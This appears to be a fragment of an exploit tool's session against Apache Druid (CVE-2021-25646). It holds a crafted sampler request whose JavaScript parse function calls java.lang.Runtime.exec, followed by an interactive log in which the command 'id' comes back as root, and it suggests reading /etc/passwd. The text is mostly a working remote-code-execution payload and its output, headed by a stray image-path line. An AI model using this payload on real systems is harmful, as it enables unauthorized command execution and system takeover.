 "dataSource": "%%DATASOURCE%%",
"parser": {
"parseSpec": {
"format": "javascript",
"timestampSpec": {},
"dimensionsSpec": {},
"function": "function(){var s = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(\"echo 4960bf\").getInputStream()).useDelimiter(\"\\A\").ne
xt();return {timestamp:\"2013-09-01T12:41:27Z\",test: s}}",
"": {
"enabled": "true"
}
}
}
}
},
"samplerConfig": {
"numRows": 10
}
}]
---
[17:17:07] [+] Identified as "RCE" vulnerability, Enter the Exp interactive mode:
[17:17:07] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[17:17:18] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[17:17:18] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): id
[17:17:20] [LOG-3-ApacheDruid(Exploit)] [200] [CVE-2021-25646]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 09:17:19 GMT
Date: Sun, 11 Dec 2022 09:17:19 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 385
{"cacheKey":"b0652380b5cd4fb39f731bdf0fc3c64e","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"
comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null
,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1
378039287000,"test":"uid=0(root) gid=0(root) groups=0(root)\n"}}]}
====================Response====================
[17:17:20] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):